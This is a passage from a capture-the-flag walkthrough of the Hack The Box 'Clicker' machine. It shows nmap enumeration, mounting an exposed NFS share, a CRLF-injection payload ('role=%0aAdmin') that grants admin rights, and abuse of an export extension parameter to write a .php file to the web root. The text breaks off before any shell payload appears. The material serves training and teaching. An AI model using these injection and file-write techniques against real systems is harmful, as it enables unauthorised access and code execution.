Clicker HTB Writeup / Walkthrough
 Pradip Dey
Pradip Dey
The “Clicker” machine is created by Nooneye. This is a medium HTB machine with a strong emphasis on NFS and PHP Reverse Shell. This machine was very challenging for me & finally, I owned the system. So, let's get started......
Enumeration
Using Nmap
nmap -sC -sV -O -p- 10.10.11.232 -A -T4 --min-rate=500
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-24 22:19 IST
Warning: 10.10.11.232 giving up on port because retransmission cap hit (6).
Stats: 0:03:58 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.76% done; ETC: 22:23 (0:00:00 remaining)
Nmap scan report for 10.10.11.232
Host is up (0.28s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 89:d7:39:34:58:a0:ea:a1:db:c1:3d:14:ec:5d:5a:92 (ECDSA)
|_ 256 b4:da:8d:af:65:9c:bb:f0:71:d5:13:50:ed:d8:11:30 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Did not follow redirect to http://clicker.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 48765/tcp mountd
| 100005 1,2,3 51048/udp6 mountd
| 100005 1,2,3 56049/tcp6 mountd
| 100005 1,2,3 58125/udp mountd
| 100021 1,3,4 33429/udp6 nlockmgr
| 100021 1,3,4 34203/tcp nlockmgr
| 100021 1,3,4 34560/udp nlockmgr
| 100021 1,3,4 41971/tcp6 nlockmgr
| 100024 1 42413/tcp status
| 100024 1 44590/udp status
| 100024 1 46811/tcp6 status
| 100024 1 59263/udp6 status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
34203/tcp open nlockmgr 1-4 (RPC #100021)
37465/tcp open mountd 1-3 (RPC #100005)
42413/tcp open status 1 (RPC #100024)
44549/tcp open mountd 1-3 (RPC #100005)
48765/tcp open mountd 1-3 (RPC #100005)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=9/24%OT=22%CT=1%CU=31836%PV=Y%DS=2%DC=T%G=Y%TM=651069A
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=108%GCD=1%ISR=108%TI=Z%CI=Z%TS=A)SEQ(SP=108%GCD=1%ISR=109%TI=Z%CI=Z%
OS:II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11N
OS:W7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE8
OS:8%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40
OS:%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=
OS:%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%
OS:W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=
OS:)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%
OS:DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 352.27 ms 10.10.14.1
2 352.42 ms 10.10.11.232
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 245.94 seconds
After the Nmap report, we found that there was an NFS & mount file sharing enabled.
NFS
So let’s start mounting the “/” share and see what type of privileges do we have........
Step 1: First, create a new directory locally in the “/mnt” directory & give a name to it.
mkdir -p /mnt/nfs_file_shares
cd /mnt

Step 2: Now try to mount the remote NFS share “/” locally with the mount utility on Linux.
mount -o nolock 10.10.11.232:/ /mnt/nfs_ile_shares
cd /mnt/backups

Yoooo....!!! We got the share named mnt/backups.

cp <zip_file_name> /<your>/<file>/<path>/<here>/<file_name>
Here, we get a zip file. Let's copy it to our local machine's directory & unzip this...

After unzipping this file, we got some php files. It looks like there must be a webpage that exists. let's add this IP to the/etc/hosts file to get access to the web page "clicker.htb".

On this page, we found that there was info, login, and registration functionality exists. Next, register ourselves and see what pages we have seen.

During Registration, we get a parameter named '?msg' which probably executes php shell commands. I tried to change the parameter's value & it reflects as well as I give the values.
Now I tried to ping my machine & it's been successful.

But, after much more trying, I got nothing sensitive.
Then, I tried to get access to the 'admin.php' page which we got while mounting the shared files. But it redirects to the index.php page.
After that, I opened that normal playing page & clicked this button many more times..... 😄😄(for fun..!!)

You can see here that we can save and close this game. Let's try to save and close the game & capture the request using BurpSuite to see if any parameters exist or not.

Here we get two parameters !!! but.. but... but.....
Let's go back to some found footage/files. There was a file named "save_game.php" which shows that there was another parameter exists, named 'role'. This file says if the inputs have the role parameter as a malicious user it will be detected as malicious activity.

So let's add the role parameter & see what happens......

After forwarding this request, You can see, that I got an error message "Malicious Activity Detected".

So, here it's clear that we can able to change our role as we want. So, let's try to find any way to bypass this checker.
After searching many instances, I found that there is a way to bypass this checker using CRLF Injection.
CRLF Injection: https://www.geeksforgeeks.org/crlf-injection-attack/
CRLF Injection: https://book.hacktricks.xyz/pentesting-web/crlf-0d-0a
I changed the parameter role to 'role=%0aAdmin' & it bypassed.
&role%0a=Admin


Using this CRLF Injection, I was able to save the game.
Now, log out and log in again & you will see that there was an administration function has been added.

Now, I can access the Administrator Portal & export the results as I want.

I exported these results as a .txt file extension.


It shows that I can able to see this result on this page 'http://clicker.htb/exports/<file_name>.txt .
Now, during the enumeration of captured requests, I found that it contains an extension parameter that adds the extension of that exported file.

Let's try to change the extension to .php & see what happens.

Here, you can see that I successfully changed the extension to .php & it saved as <file_name>.php .

Let's try to access it.

It can be accessible.
Now, let's throwback to the founded files again. Here, in the 'authenticate.php' file, you can see there was another parameter exists, named 'nickname'.
